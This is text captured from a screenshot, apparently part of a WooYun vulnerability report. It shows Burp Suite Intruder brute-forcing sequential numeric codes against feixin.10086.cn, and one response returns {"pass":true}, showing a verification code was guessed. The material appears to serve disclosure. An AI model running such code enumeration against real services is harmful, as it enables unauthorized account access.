 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
795 220794 200 208
796 220795 200 519
797 220796 200 208
798 220797 200 208
799 220798 200 208
800 220799 200 208
801 220800 200 208
802 220801 200 208
803 220802 200 208
804 220803 200 208
805 220804 200 208
806 220805 200 208
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 Sep 2013 01:14:04 GMT
Content-Type: text/html
Connection: close
Set-Cookie: _PHPAUTH=
path=/; domain=.feixin.10086.cn; httponly
Set-Cookie: VERIFY_CODE=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
WatcFrom: GET_DATA_FROM_CACHE
Vary: Accept-Encoding
Cache-Control: private
Content-Length: 24
{"pass":true,"url":"\/"}
www.wooyun.org